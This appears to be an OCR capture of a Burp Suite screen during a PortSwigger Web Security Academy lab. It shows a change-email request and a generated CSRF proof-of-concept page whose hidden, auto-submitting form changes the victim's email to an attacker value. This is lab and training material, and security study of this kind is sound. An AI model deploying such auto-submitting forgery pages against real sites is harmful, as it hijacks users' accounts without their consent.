 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
5 × +
Send Cancel < > y-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0aa50030048e34a78054994400410003.web-security-academy.net
3 Cookie: session=cCn2xZ2bqGLmLWCMY7wxHh0ThTREJMWb
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin:
https://0aa50030048e34a78054994400410003.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aa50030048e34a78054994400410003.web-security-academy.net/my
-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Priority: u=0, i
22
23 email=test%40test.com
Search 0 highlights
Re
Pre
1
2
3
4
5
6
Search 0 highlights
CSRF PoC generator
Request to: https://0aa50030048e34a78054994400410003.web-security-academy.net Options
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host:
0aa50030048e34a78054994400410003.web-security-
academy.net
3 Cookie: session=
cCn2xZ2bqGLmLWCMY7wxHh0ThTREJMWb
4 Content-Length: 21
5 Cache-Control: max-age=0
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aa50030048e34a78054994400410003.web-security-academy.r
5 <input type="hidden" name="email" value="hacked&#64;test&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
Search 0 highlights
Regenerate Test in browser Copy HTML Close
2
ters 0
ers 1
1
23
3
Inspector
Notes
Ready 101 bytes | 188 millis
Event log (6) All issues (190) Memory: 277.0MB